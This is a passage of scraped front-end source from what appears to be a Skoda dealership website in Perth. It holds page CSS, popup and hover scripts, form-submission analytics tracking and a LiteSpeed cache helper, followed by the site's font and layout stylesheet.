			z-index:9999999999;
			padding: 13px 15px;
		}
		
		.corner_test_drive .heading-text .one_fourth,
		.corner_test_drive .heading-text .three_fourth {
			float: left !important;
			margin-bottom: 0 !important;
		}
		.corner_test_drive .heading-text .one_fourth {
			width: 22% !important;
			margin-right: 4% !important;
		}
		.corner_test_drive .heading-text .three_fourth {
			width: 74% !important;
		}
		
		.corner_test_drive .heading-text.initial .entry-title {
			font-size: 14px !important;
			line-height: 1 !important;
			padding: 5px 5px;
		}
		
		.corner_test_drive .content p {
			font-size: 14px !important;
			line-height: 15px !important;
		}
		
		.corner_test_drive.hovered {
			text-align: center;
		}
		
		
		.corner_test_drive .site__button.site__button_style--solid {
			font-size: 14px;
			height: 35px;
			padding: 0 24px;
			margin:auto;
		}

	
	}
	
	
div#testDriveModal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    z-index: 999;
    opacity: 0;
    overflow: hidden;
    overflow-y: auto;
    visibility: hidden;
    transition: all 200ms var(--easing);
}
div#testDriveModal.open {
    opacity: 1;
    visibility: visible;
}
.test-drive-popup-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000000a6;
}
.test-drive-popup-inner {
    max-width: 540px;
    width: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
	opacity: 0;
	visibility: hidden;
    transform: translate(-50%, -50%) scale(0.9);
    transition: all 200ms 200ms var(--easing);
}
div#testDriveModal.open .test-drive-popup-inner {
	opacity: 1;
	visibility: visible;
    transform: translate(-50%, -50%) scale(1);
}
.test-drive-popup-img-area {
    width: 100%;
    display: flex;
}
.test-drive-popup-img-area img.test-drive-popup-img {
    max-width: 100%;
    width: 100%;
}
.test-drive-popup-btn {
    position: absolute;
    bottom: 20px;
    display: flex;
    justify-content: center;
    width: 100%;
}
.test-drive-popup-btn a.site__button {
	border-radius: 50px;
}
.test-drive-popClose {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 24px;
    height: 24px;
    padding: 0;
    background: none;
    border: none;
    cursor: pointer;
    outline: none;
}
.test-drive-popClose span {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 100%;
    height: 2px;
    background: var(--headerDefNavLinkColor);
}
.test-drive-popClose span.line1 {
  transform: rotate(45deg);
}
.test-drive-popClose span.line2 {
  transform: rotate(-45deg);
}
@media screen and (max-width: 1200px) {
	.test-drive-popup-inner {
		max-width: 500px;
	}
}
@media screen and (max-width: 979px) {
	.test-drive-popup-inner {
		max-width: 460px;
	}
	.test-drive-popup-btn a.site__button {
		height: 50px;
	}
}
@media screen and (max-width: 600px) {
	.test-drive-popup-btn {
		bottom: 10px;
	}
}</style> <script>// jQuery(document).ready(function() {
//     setTimeout(function() {
//        jQuery("div#testDriveModal").addClass("open");
//        jQuery("body").addClass("form__popup--open");
//     }, 5000);
//     jQuery("div#testDriveModal .test-drive-popClose, div#testDriveModal .test-drive-popup-overlay").click(function() {
//        jQuery("div#testDriveModal").removeClass("open");
// 		jQuery("body").removeClass("form__popup--open");
//     });
// });
/*
document.addEventListener("DOMContentLoaded", function() {
  var modal = document.getElementById("testDriveModal");
  var span = document.getElementsByClassName("test-drive-popClose")[0];
  var modalInner = document.getElementsByClassName("test-drive-popup-inner")[0];

  function disableScroll() {
    document.documentElement.style.overflow = "hidden";
    document.documentElement.style.height = "100vh";
    document.body.style.overflow = "hidden";
    document.body.style.height = "100vh";
  }

  function enableScroll() {
    document.documentElement.style.overflow = "";
    document.documentElement.style.height = "";
    document.body.style.overflow = "";
    document.body.style.height = "";
  }

  if (!localStorage.getItem('modalShown')) {
    setTimeout(function() {
      modal.style.opacity = "1";
      modal.style.visibility = "visible";

      modalInner.style.opacity = "1";
      modalInner.style.visibility = "visible";
      disableScroll();
      localStorage.setItem('modalShown', 'true');
    }, 2000);
  }

  span.onclick = function() {
    modal.style.opacity = "0";
      modal.style.visibility = "hidden";

      modalInner.style.opacity = "0";
      modalInner.style.visibility = "hidden";
    enableScroll();
  }

  window.onclick = function(event) {
    if (event.target == modal) {
      modal.style.opacity = "0";
      modal.style.visibility = "hidden";

      modalInner.style.opacity = "0";
      modalInner.style.visibility = "hidden";
      enableScroll();
    }
  }
});
*/</script> <script type="dilatelazyloadscript">//Tracking Forminator
		jQuery(document).on('forminator:form:submit:success', '.forminator-custom-form-13151', function (e, formData) { 
			dataLayer.push({'event': 'submitForm', 'formName': 'Subscribe Form'})
		});
		jQuery(document).on('forminator:form:submit:success', '.forminator-custom-form-13153', function (e, formData) {
			dataLayer.push({'event': 'submitForm', 'formName': 'Request Brochure'});
		});
		jQuery(document).on('forminator:form:submit:success', '.forminator-custom-form-13148', function (e, formData) {		
			dataLayer.push({'event': 'submitForm', 'formName': 'Contact Us'})
		});
		jQuery(document).on('forminator:form:submit:success', '.forminator-custom-form-13154', function (e, formData) {		
			dataLayer.push({'event': 'submitForm', 'formName': 'Book a Test Drive'})
		});
		jQuery(document).on('forminator:form:submit:success', '.forminator-custom-form-13144', function (e, formData) {		
			dataLayer.push({'event': 'submitForm', 'formName': 'Trade-In Vehicle'})
		});
		jQuery(document).on('forminator:form:submit:success', '.forminator-custom-form-13149', function (e, formData) {		
			dataLayer.push({'event': 'submitForm', 'formName': 'Finance Enquiry'})
		});
		jQuery(document).on('forminator:form:submit:success', '.forminator-custom-form-13152', function (e, formData) {
			dataLayer.push({'event': 'submitForm', 'formName': 'Demo Stock Enquiry'})
		});
		jQuery(document).on('forminator:form:submit:success', '.forminator-custom-form-13149', function (e, formData) {		
			dataLayer.push({'event': 'submitForm', 'formName': 'Finance Calculator'})
		});
		jQuery(document).on('forminator:form:submit:success', '.forminator-custom-form-13620', function (e, formData) {		
			dataLayer.push({'event': 'submitForm', 'formName': 'Event Sign-Up'})
		});</script> <script type="text/javascript">jQuery(document).ready(function($){
		testDriveCTA($);
	});
	function testDriveCTA($) {
        function TDCInternal($) {
            var hovered = false;
            //$('.corner_test_drive').appendTo('body');

            if (hovered === false) {
                $('.corner_test_drive').on('mouseover', function() {
                    setTimeout(function() {
                        hovered = true;
                        console.log(hovered);
                        $('.corner_test_drive').addClass('hovered');
                        $('.corner_test_drive .content').slideDown("slow");
                    }, 500);
                });
            }

            //if( hovered === true ) {
            $('.corner_test_drive').on('mouseleave', function() {
                setTimeout(function() {
                    hovered = false;
                    console.log(hovered);
                    $('.corner_test_drive').removeClass('hovered');
                    $('.corner_test_drive .content').slideUp("slow");
                }, 500);
            });
            //}

            $('.corner_test_drive').on('touchstart', function() {
                if (hovered === false) {
                    hovered = true;
                    $('.corner_test_drive .content').addClass('hovered');
                    $('.corner_test_drive .content').slideDown("slow");
                } else {
                    hovered = false;
                    $('.corner_test_drive .content').removeClass('hovered');
                    $('.corner_test_drive .content').slideUp("slow");
                }
            });

            $(window).scroll(function() {
                if ($(window).scrollTop() + $(window).height() == $(document).height()) {
                    $('.corner_test_drive').slideUp("slow");
                } else if (hovered === false) {
                    $('.corner_test_drive').slideDown("slow");
                }
            });

            $('.corner_test_drive .sf-button').on('touchstart', function(event) {
                event.stopPropagation();
            });
        }

        //if( $('body').hasClass('sandbox') ) {
        TDCInternal($);
        //}
    }</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded', function() {
    function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    var gclid = getParameterByName('gclid');
    if (gclid) {
        var forms = document.querySelectorAll('form');
        forms.forEach(function(form) {
            var gclidField = form.querySelectorAll('.forminator-row.gclid input[type="hidden"]');
            if (gclidField) {
                gclidField.value = gclid;
            }
        });
    }
});</script>  <script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-14 04:56:29 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-14 04:56:29 -->
<!-- Guest Mode -->

--- FILE ---
content_type: text/css
request_url: https://www.skodaperth.com.au/wp-content/litespeed/css/5835c69babf6a9addbcc6869899800e9.css?ver=800e9
body_size: 17
content:
@font-face{font-display:swap;font-family:'SkodaNext';font-style:normal;font-weight:100;src:url(/wp-content/themes/carthemechild/assets/fonts/SKODANEXT-LIGHT.OTF) format('opentype');font-display:swap}@font-face{font-display:swap;font-family:'SkodaNext';font-style:normal;font-weight:400;src:url(/wp-content/themes/carthemechild/assets/fonts/SKODANEXT-REGULAR.OTF) format('opentype');font-display:swap}@font-face{font-display:swap;font-family:'SkodaNext';font-style:normal;font-weight:600;src:url(/wp-content/themes/carthemechild/assets/fonts/SKODANEXT-BOLD.OTF) format('opentype');font-display:swap}@font-face{font-display:swap;font-family:'SkodaNext';font-style:normal;font-weight:800;src:url(/wp-content/themes/carthemechild/assets/fonts/SKODANEXT-BLACK.OTF) format('opentype');font-display:swap}@font-face{font-display:swap;font-family:'SkodaNext';font-style:normal;font-weight:100;src:url(/wp-content/themes/carthemechild/assets/fonts/SKODANEXTARABIC-LIGHT.OTF) format('opentype');font-display:swap}@font-face{font-display:swap;font-family:'SkodaNext';font-style:normal;font-weight:400;src:url(/wp-content/themes/carthemechild/assets/fonts/SKODANEXTARABIC-REGULAR.OTF) format('opentype');font-display:swap}@font-face{font-display:swap;font-family:'SkodaNext';font-style:normal;font-weight:600;src:url(/wp-content/themes/carthemechild/assets/fonts/SKODANEXTARABIC-BOLD.OTF) format('opentype');font-display:swap}@font-face{font-display:swap;font-family:'SkodaNext';font-style:normal;font-weight:800;src:url(/wp-content/themes/carthemechild/assets/fonts/SKODANEXTARABIC-BLACK.OTF) format('opentype');font-display:swap}

--- FILE ---
content_type: text/css
request_url: https://www.skodaperth.com.au/wp-content/litespeed/css/e40059455b36b03186620e10873343a6.css?ver=343a6
body_size: 8349
content:
*{box-sizing:border-box}.scalable__elements{max-width:1920px!important}img,a,div,picture,button{outline:none}picture{width:100%;height:100%;display:flex}html{width:100%;height:100%;font-size:100%}body{font-family:var(--font);font-size:var(--fontsize-desktop);font-weight:400;color:var(--textColor2);width:100%;height:100%;background:var(--bodycolor);margin:0;padding:0;line-height:1}#beforemain_wrap{position:relative;overflow:hidden;left:0;transition:all 300ms 100ms var(--easing)}#beforemain_wrap:after{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:var(--brandColor2);z-index:100;opacity:0;visibility:hidden;transition:all 500ms var(--easing)}body.flyoutmenu__open #beforemain_wrap:after{opacity:.7;visibility:visible}button{font-family:var(--font);font-size:20px;color:var(--textColor1)}::-webkit-scrollbar{background:#fff0;width:0;height:0}::-webkit-scrollbar-thumb{background:var(--brandColor1)}.to_parallax_bg{overflow:hidden}.ajaxloader{position:absolute;content:"";top:0;left:0;width:100%;height:100%;background:#fff;z-index:10;opacity:.7;display:none}.ajaxloader.loading{display:block}section{position:relative;z-index:1;padding-top:75px;padding-bottom:75px}section .section__bgimage,section .section__bgimage .overlay,section .section__bgimage img{position:absolute;top:0;left:0;width:100%;height:100%}section .section__bgimage{z-index:-1;overflow:hidden}section .section__bgimage img{object-fit:cover}section .section__bgimage .overlay{content:"";z-index:0}section.textcolor__white *{color:#fff!important;border-color:#fff!important}section.compSection.compSection_1{padding-top:250px}.row{position:relative;width:100%;max-width:var(--content-width);margin:auto;display:flex;flex-wrap:wrap}.row--full{max-width:1920px}.columns{display:flex;flex-wrap:wrap;width:100%}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:var(--font);color:var(--textColor1);margin:0;font-size:var(--fontsize-desktop);font-weight:600}.headline__text{position:relative;font-size:56px;line-height:1.178;color:var(--textColor1);font-weight:100;// font-family:'SkodaNext'}.headline__text>span{color:#0E3A2F;font-weight:600}.sub_headline__text{display:block;font-size:36px}.small__text{color:var(--textColor1);font-weight:600;display:block;text-transform:uppercase;font-size:16px;letter-spacing:1.6px}a{text-decoration:none;color:#035b45;position:relative}ul{margin:0;padding:0;list-style:none;line-height:1.4;font-weight:100;margin-top:.5em}ul li{position:relative;padding-left:30px}ul li:before{position:absolute;content:"";top:7px;left:0;width:7px;height:7px;border-radius:50%;background:var(--textColor2)}.nav__menu li{padding-left:0}.nav__menu li:before{display:none}.slick-dots li{padding-left:0}.slick-dots li:before{display:none}p,.text__summary{margin:0;// line-height:1.5;line-height:35px;font-weight:100}p:not(:last-of-type){padding-bottom:30px}p.empty{padding:0!important}.slick-slider{width:100%}.slick-list{overflow:hidden}.slick-track{display:flex}.slick-vertical,.slick-vertical .slick-list,.slick-vertical .slick-track,.slick-vertical .slick-slide{display:block}.slick-arrow{width:119px;height:44px;padding:0;outline:none;border-radius:30px;border:1px solid var(--brandColor2);background:none;display:flex;align-items:center;justify-content:center;font-size:16px;font-weight:600;cursor:pointer;opacity:.4;transition:all 200ms var(--easing)}.slick-arrow:hover{opacity:1}.slick-arrow.prev-arrow svg{margin-right:10px}.slick-arrow.next-arrow svg{margin-left:10px}body.button__default .site__button{border-radius:0}body.button__slightly-round .site__button{border-radius:12px}body.button__rounded .site__button{border-radius:50px}.site__button{display:flex;align-items:center;justify-content:center;line-height:1;width:fit-content;height:60px;font-family:var(--font);font-weight:600;padding:0 40px;position:relative;overflow:hidden;text-align:center;z-index:1;border:none;transition:all 300ms var(--easing)}.site__button:active{transform:scale(.95)}.site__button .icon{display:flex;margin-left:12px;transition:all 300ms var(--easing)}.site__button:hover .icon{transform:translateX(5px)}.site__button .icon svg{width:100%;height:100%;fill:#fff;transition:all 300ms var(--easing)}.site__button.size__mini{font-size:16px;height:44px;min-width:184px;padding:0 20px}.site__button.site__button_style--solid{background:var(--brandColor1);color:#0E3A2F}.site__button.site__button_style--solid:hover{// background:var(--brandColor2);// color:var(--brandColor1);background:#fff0}.site__button.site__button_style--outline{background:none;border:2px solid var(--brandColor1);color:var(--brandColor1)}.site__button.site__button_style--outline svg{fill:var(--brandColor1)}.site__button.site__button_style--outline:hover{background:var(--brandColor1);color:#fff}.site__button.site__button_style--outline:hover svg{fill:#fff}.site__button.site__button_style--soliddark{background:var(--brandColor2);color:#fff}.site__button.site__button_style--outlinedark{background:none;border:1px solid var(--brandColor2);color:var(--brandColor2)}.site__button.site__button_style--outlinedark svg{fill:var(--brandColor2)}.site__button.site__button_style--solid:before,.site__button.site__button_style--outlinedark:before{content:'';width:100%;height:100%;position:absolute;top:0;left:-300px;opacity:unset;border-radius:50px;transition:all 300ms var(--easing);z-index:999}.forminator-button:before{content:'';width:100%;height:100%;position:absolute;top:0;left:-300px;opacity:unset;border-radius:50px;transition:all 300ms var(--easing);z-index:999;display:flex;align-items:center;justify-content:center;color:var(--brandColor1);z-index:-1;transform:scaleX(0);transform-origin:left}.forminator-button.btd_btn:hover,.forminator-button.db_btn:hover,.forminator-button.mge_btn:hover{background:unset;color:var(--brandColor1)}.forminator-button:hover:before{background:var(--brandColor2);left:0;transform:scaleX(1)}.site__button.site__button_style--solid:hover:before,.site__button.site__button_style--outlinedark:hover:before{background:var(--brandColor2);left:0;opacity:unset}.site__button.site__button_style--solid:hover .text,.site__button.site__button_style--outlinedark:hover .text{color:var(--brandColor1);z-index:1000}.site__button.site__button_style--outlinedark:hover svg{fill:#fff}.site__button.site__button_style--solidlight{background:#fff;color:var(--brandColor2)}.site__button.site__button_style--solidlight:hover{background:var(--brandColor1);color:#fff}.site__button.site__button_style--solidlight svg{fill:var(--brandColor2)}.site__button.site__button_style--solidlight:hover svg{fill:#fff}.site__button.site__button_style--outlinelight{background:none;border:1px solid #fff;color:#fff}.site__button.site__button_style--outlinelight:hover{background:#fff;color:var(--brandColor1)}.site__button.site__button_style--outlinelight:hover svg{fill:var(--brandColor1)}.site__button:after{position:absolute;content:"";top:0;left:calc(-100% - 20px);width:100%;height:100%;opacity:.5;z-index:-1;transform:skew(-45deg);// background:linear-gradient(90deg,#fff0 0%,#fff0 20%,rgb(255 255 255 / 75%) 40%,#fff0 50%,#fff0 60%,rgb(255 255 255 / 50%) 80%,rgb(255 255 255 / 75%) 100%)}.site__button:hover:after{left:calc(100% + 20px);transition:all 500ms var(--easing)}.slanted__edge{position:absolute;left:0;width:0;height:0;border-style:solid;z-index:-1;transition:all 1000ms var(--easing)}.slanted__edge--top{top:-1px}.slanted__edge--bottom{bottom:-1px}.slanted__edge.slanted__edge--topleft{border-width:225px 100vw 0 0}.slanted__edge.slanted__edge--topleft.to_animate_manual{border-width:0 100vw 0 0}.slanted__edge.slanted__edge--topleft.to_animate_manual.elem_in_viewport{border-width:225px 100vw 0 0}.slanted__edge.slanted__edge--topright{border-width:0 100vw 225px 0}.slanted__edge.slanted__edge--topright.to_animate_manual{border-width:0 100vw 0 0}.slanted__edge.slanted__edge--topright.to_animate_manual.elem_in_viewport{border-width:0 100vw 225px 0}.slanted__edge.slanted__edge--bottomleft{border-width:225px 0 0 100vw}.slanted__edge.slanted__edge--bottomleft.to_animate_manual{border-width:0 0 0 100vw}.slanted__edge.slanted__edge--bottomleft.to_animate_manual.elem_in_viewport{border-width:225px 0 0 100vw}.slanted__edge.slanted__edge--bottomright{border-width:0 0 225px 100vw}.slanted__edge.slanted__edge--bottomright.to_animate_manual{border-width:0 0 0 100vw}.slanted__edge.slanted__edge--bottomright.to_animate_manual.elem_in_viewport{border-width:0 0 225px 100vw}.compSection[data-animate="1"] .to_animate{transition:all 700ms var(--easing);transform:translateY(50px);opacity:0;visibility:hidden}.compSection[data-animate="1"] .to_animate.elem_in_viewport{transform:translateY(0);opacity:1;visibility:visible}.section_404page{background:#fff;padding-top:300px;padding-bottom:200px;text-align:center}.section_404page h1,.section_404page h2{display:block;text-align:center;width:100%}.section_404page h1{font-size:150px;letter-spacing:-3px;margin-bottom:30px}.section_404page h2{font-size:46px}.animate__infiniterotate{animation:infiniterotate 120s infinite linear}@keyframes infiniterotate{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes bounce{0%,20%,50%,80%,100%{transform:translateY(0)}40%{transform:translateY(-10px)}60%{transform:translateY(-5px)}}header#main-header .header__ctas .phone .info .label,header#main-header .header__ctas .phone .info .number{// font-family:'SkodaNext';color:#F1F2F2;line-height:1.4}header#main-header .header__ctas.mob .mobile__menu_toggle,header#main-header .header__ctas.mob{display:none}@media all and (max-width:1279px){header#main-header .header__ctas.desk .mobile__menu_toggle,header#main-header .header__ctas.desk{display:none}header#main-header .header__ctas.mob .mobile__menu_toggle,header#main-header .header__ctas.mob{display:flex}}@media all and (min-width:1921px){#beforemain_wrap{transition:none}}@media all and (max-width:1832px){.row{max-width:none;width:calc(100% - 60px)}.row--full{width:100%}}// @media all and (max-width:1599px){// header#main-header nav{// display:none;//}//}@media all and (max-width:1199px){section.compSection.compSection_1{padding-top:200px}}@media all and (max-width:979px){.social__media .socials{justify-content:center;margin-bottom:30px}section{padding-top:50px;padding-bottom:50px}.headline__text{font-size:50px}.slanted__edge.slanted__edge--topleft{border-width:15vw 100vw 0 0}.slanted__edge.slanted__edge--topleft.to_animate_manual{border-width:0 100vw 0 0}.slanted__edge.slanted__edge--topleft.to_animate_manual.elem_in_viewport{border-width:15vw 100vw 0 0}.slanted__edge.slanted__edge--topright{border-width:0 100vw 15vw 0}.slanted__edge.slanted__edge--topright.to_animate_manual{border-width:0 100vw 0 0}.slanted__edge.slanted__edge--topright.to_animate_manual.elem_in_viewport{border-width:0 100vw 15vw 0}.slanted__edge.slanted__edge--bottomleft{border-width:15vw 0 0 100vw}.slanted__edge.slanted__edge--bottomleft.to_animate_manual{border-width:0 0 0 100vw}.slanted__edge.slanted__edge--bottomleft.to_animate_manual.elem_in_viewport{border-width:15vw 0 0 100vw}.slanted__edge.slanted__edge--bottomright{border-width:0 0 15vw 100vw}.slanted__edge.slanted__edge--bottomright.to_animate_manual{border-width:0 0 0 100vw}.slanted__edge.slanted__edge--bottomright.to_animate_manual.elem_in_viewport{border-width:0 0 15vw 100vw}.section_404page{padding-top:250px;padding-bottom:150px}.section_404page h1{font-size:100px}.section_404page h2{font-size:40px}}@media all and (max-width:767px){body{font-size:var(--fontsize-mobile)}section{padding-top:35px;padding-bottom:35px;overflow:hidden}.headline__text{font-size:45px;line-height:1}.sub_headline__text{font-size:30px}.row{width:calc(100% - 60px)}.row--full{width:100%}.small__text{font-size:14px;letter-spacing:1px;margin-bottom:10px}.slick-arrow{width:75px;height:35px;border-radius:30px}.slick-arrow .text{display:none}.slick-arrow svg{margin:0!important}.slanted__edge.slanted__edge--topleft{border-width:35vw 100vw 0 0}.slanted__edge.slanted__edge--topleft.to_animate_manual{border-width:0 100vw 0 0}.slanted__edge.slanted__edge--topleft.to_animate_manual.elem_in_viewport{border-width:35vw 100vw 0 0}.slanted__edge.slanted__edge--topright{border-width:0 100vw 35vw 0}.slanted__edge.slanted__edge--topright.to_animate_manual{border-width:0 100vw 0 0}.slanted__edge.slanted__edge--topright.to_animate_manual.elem_in_viewport{border-width:0 100vw 35vw 0}.slanted__edge.slanted__edge--bottomleft{border-width:35vw 0 0 100vw}.slanted__edge.slanted__edge--bottomleft.to_animate_manual{border-width:0 0 0 100vw}.slanted__edge.slanted__edge--bottomleft.to_animate_manual.elem_in_viewport{border-width:35vw 0 0 100vw}.slanted__edge.slanted__edge--bottomright{border-width:0 0 35vw 100vw}.slanted__edge.slanted__edge--bottomright.to_animate_manual{border-width:0 0 0 100vw}.slanted__edge.slanted__edge--bottomright.to_animate_manual.elem_in_viewport{border-width:0 0 35vw 100vw}.site__button{padding:0 30px}.section_404page{padding-top:200px;padding-bottom:100px}.section_404page h1{font-size:90px}.section_404page h2{font-size:30px}.to_animate,.to_parallax_bg img,.to_parallax_scroll,.to_parallax_mousemove,section .section__bgimage img{transform:none!important;transition:none!important}}@media all and (max-width:480px){section{padding-top:35px;padding-bottom:35px;overflow:hidden}section.compSection.compSection_1{padding-top:150px}.row{width:calc(100% - 40px)}.row--full{width:100%}.headline__text{font-size:40px}.sub_headline__text{font-size:28px}p,.text__summary{// line-height:1.2;line-height:1.4}p:not(:last-of-type){padding-bottom:20px}.site__button{padding:0 20px;height:50px;min-width:150px}.slick-arrow{width:60px;height:30px}.slanted__edge.slanted__edge--topleft{border-width:30vw 100vw 0 0!important}.slanted__edge.slanted__edge--topright{border-width:0 100vw 30vw 0!important}.slanted__edge.slanted__edge--bottomleft{border-width:30vw 0 0 100vw!important}.slanted__edge.slanted__edge--bottomright{border-width:0 0 30vw 100vw!important}.section_404page{padding-top:150px;padding-bottom:70px}.section_404page h1{font-size:70px;letter-spacing:-1px;margin-bottom:20px}.section_404page h2{font-size:24px}}.video__popup{position:fixed;top:0;left:0;width:100%;height:100%;background:#000000c9;z-index:101;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transition:all 300ms var(--easing)}body.videopopup__on{overflow:hidden}body.videopopup__on .video__popup{opacity:1;visibility:visible}.video__popup .close__videopopup{position:absolute;top:50px;right:50px;width:50px;height:50px;border-radius:0;background:none;border:none;padding:0;outline:none;cursor:pointer;opacity:.5;z-index:1;transition:all 200ms var(--easing)}.video__popup .close__videopopup span{position:absolute;content:"";top:0;left:0;right:0;bottom:0;margin:auto;width:100%;height:2px;background:#fff}.video__popup .close__videopopup:hover{opacity:1}.video__popup .close__videopopup span.line1{transform:rotate(45deg)}.video__popup .close__videopopup span.line2{transform:rotate(-45deg)}.video__popup .inner__wrap{background:#000;width:1440px;height:768px;position:relative;overflow:hidden;opacity:0;visibility:hidden;transform:scale(.9);transition:all 200ms 200ms var(--easing)}body.videopopup__on .video__popup .inner__wrap{opacity:1;visibility:visible;transform:scale(1)}.video__popup .inner__wrap .video__external,.video__popup .inner__wrap .video__internal{position:absolute;top:0;left:0;display:none;width:100%;height:100%}.video__popup .inner__wrap .video__external.show,.video__popup .inner__wrap .video__internal.show{display:flex}.video__popup .inner__wrap .video__external iframe,.video__popup .inner__wrap .video__internal video{border:none;width:100%;height:100%;object-fit:contain;background:#000}@media all and (min-width:1921px){.video__popup{align-items:flex-start}.video__popup .inner__wrap{margin-top:8%}}@media all and (max-width:1832px){.video__popup .inner__wrap{width:80vw;max-width:1440px;height:42vw}}@media all and (max-width:767px){.video__popup .close__videopopup{top:30px;right:30px;width:40px;height:40px}.video__popup .inner__wrap{width:calc(100% - 60px);height:50vw}}@media all and (max-width:480px){.video__popup .close__videopopup{top:30px;right:30px;width:40px;height:40px}.video__popup .inner__wrap{width:calc(100% - 40px);height:68vw}}header#main-header{position:absolute;top:0;left:0;width:100%;height:139px;// z-index:99;z-index:999;background:var(--headerDefBGColor);transition:all 300ms 100ms var(--easing);// height:120px}header#main-header.sticky{position:fixed}header#main-header.sticky.sticky__done{// height:90px;min-height:90px}header#main-header .row{align-items:center;height:100%}header#main-header .row__phones{display:none;height:auto;width:100%;justify-content:center;padding:0 20px}header#main-header a{color:var(--headerDefNavLinkColor)}header#main-header .site__logo{// max-width:250px;max-width:300px;// max-width:calc(150px + (300 - 150) * ((100vw - 1279px) / (1920 - 1279)));height:calc(100% - 70px);transition:all 300ms 100ms var(--easing)}header#main-header.sticky.sticky__done .site__logo{height:calc(100% - 20px)}header#main-header .site__logo a{display:flex;width:100%;height:100%}header#main-header .site__logo a img{width:100%;height:100%;object-fit:contain;object-position:left}header#main-header nav{margin-left:auto}header#main-header .nav__menu{display:flex}header#main-header .nav__menu>li:not(:last-of-type){// margin-right:50px;// margin-right:45px;margin-right:calc(30px + (45 - 30) * ((100vw - 1279px) / (1920 - 1279)))}header#main-header .nav__menu li a{position:relative;font-size:16px;display:flex;align-items:center;letter-spacing:.5px;font-weight:100;color:#FFF;opacity:.9}header#main-header .nav__menu>li.menu-item-has-children>a:before{position:absolute;content:"";top:0;left:0;width:100%;height:77px}header#main-header .nav__menu li.menu-item-has-children a>svg{fill:var(--brandColor1);margin-left:5px}header#main-header .nav__menu .sub-menu{position:absolute;top:76px;left:-20px;max-width:300px;min-width:250px;padding:10px 0;background:var(--headerDefBGColor);transform:translateY(15px) scale(.95);opacity:0;visibility:hidden;transition:all 200ms 200ms var(--easing)}header#main-header.sticky.sticky__done .nav__menu>li.menu-item-has-children>.sub-menu{top:52px}header#main-header .nav__menu li.menu-item-has-children:hover>a+.sub-menu{transform:translateY(0) scale(1);opacity:1;visibility:visible}header#main-header .nav__menu .sub-menu li a{position:relative;padding:10px 20px;transition:all 200ms var(--easing)}header#main-header .nav__menu .sub-menu li a:hover{background:var(--brandColor1);padding-left:25px;color:#0e3a2f}header#main-header .nav__menu .sub-menu li.menu-item-has-children a>svg{position:absolute;right:20px;top:0;bottom:0;margin:auto;transform:rotate(-90deg);transition:all 200ms var(--easing)}header#main-header .nav__menu .sub-menu li.menu-item-has-children a:hover>svg{right:15px;filter:saturate(0) brightness(100)}header#main-header .nav__menu .sub-menu .sub-menu{top:0;left:100%}header#main-header .header__ctas{margin-left:auto;display:flex;align-items:center}header#main-header .header__ctas .header__cta_btn{min-width:106px;height:35px;display:flex;align-items:center;justify-content:center;font-size:16px;background:#FFFFFF4D;border-radius:50px;margin-right:53px;transition:all 200ms var(--easing)}header#main-header .header__ctas .header__cta_btn:hover{background:var(--brandColor1)}header#main-header .header__ctas .phone{display:flex;align-items:center;font-size:calc(14px + (16 - 14) * ((100vw - 1279px) / (1920 - 1279)));margin-right:11px}header#main-header .row__phones .phone{display:inline-flex;align-items:center;font-size:16px;margin-right:11px}header#main-header .row__phones .phone:not(:last-of-type),header#main-header .header__ctas .phone:not(:last-of-type){margin-right:calc(20px + (10 - 20) * ((100vw - 1279px) / (1920 - 1279)))}header#main-header .row__phones .phone .icon,header#main-header .header__ctas .phone .icon{margin-right:11px;width:18px;height:18px}header#main-header .row__phones .phone .icon svg,header#main-header .header__ctas .phone .icon svg{width:100%;height:100%}header#main-header .row__phones .phone .info .label,header#main-header .row__phones .phone .info .number,header#main-header .header__ctas .phone .info .label,header#main-header .header__ctas .phone .info .number{display:block}header#main-header .row__phones .phone .info .label,header#main-header .header__ctas .phone .info .label{font-size:12px}header#main-header .header__ctas .mobile__menu_toggle{width:35px;height:22px;margin-left:20px;border:none;display:none;flex-direction:column;padding:0;background:none;cursor:pointer}header#main-header .header__ctas .mobile__menu_toggle span{width:100%;height:2px;background:var(--brandColor1)}header#main-header .header__ctas .mobile__menu_toggle span.line1{margin-bottom:auto}header#main-header .header__ctas .mobile__menu_toggle span.line2{margin:auto 0}header#main-header .header__ctas .mobile__menu_toggle span.line3{margin-top:auto}@media all and (min-width:1921px){header#main-header{transition:none}header#main-header.sticky.sticky__done{transition:all 300ms 100ms var(--easing)}header#main-header .site__logo{transition:none}header#main-header.sticky.sticky__done .site__logo{transition:all 300ms 100ms var(--easing)}}@media all and (max-width:1279px){header#main-header .header__ctas .mobile__menu_toggle{display:flex}header#main-header.sticky .site__logo{// max-width:200px;max-width:300px}header#main-header.sticky.sticky__done .site__logo{// max-width:150px}header#main-header nav{display:none}}// @media all and (max-width:1599px){// header#main-header .header__ctas .mobile__menu_toggle{// display:flex;//}// header#main-header.sticky .site__logo{// // max-width:200px;// max-width:300px;//}// header#main-header.sticky.sticky__done .site__logo{// max-width:150px;//}//}@media all and (max-width:979px){header#main-header .header__ctas .header__cta_btn{font-size:16px;margin-right:30px}header#main-header .header__ctas 